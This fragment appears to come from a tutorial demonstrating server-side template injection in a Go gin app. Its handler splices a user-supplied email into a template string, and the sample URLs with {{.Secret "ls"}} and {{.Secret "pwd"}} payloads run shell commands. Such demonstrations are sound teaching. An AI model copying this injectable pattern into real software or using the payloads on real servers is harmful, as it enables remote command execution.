 68
69 html := fmt.Sprintf(`<html>
70 <title>Hello Go Template!</title>
71 <h1>
72 Hello No.{{ .ID }} member
73 </h1>
74 <h2>
75 Your Email: %s
76 </h2>
77 </html>`, email)
78
79 tmpl, _ := template.New("index").Parse(html)
80
81 tmpl.Execute(c.Writer, account)
82 }
83
84 func main() {
85
86 r := gin.Default()
87 r.GET("/", Login)
88 r.Run(":8080")
89 }
90
Hello Go Template!
127.0.0.1:8080/?id=12&email={{.Secret "ls"}}
Hello No.99 member
Your Email: hello.html main.go
Hello Go Template!
127.0.0.1:8080/?id=12&email={{.Secret "pwd"}}
Hello No.99 member
Your Email: /home/kali/Desktop/test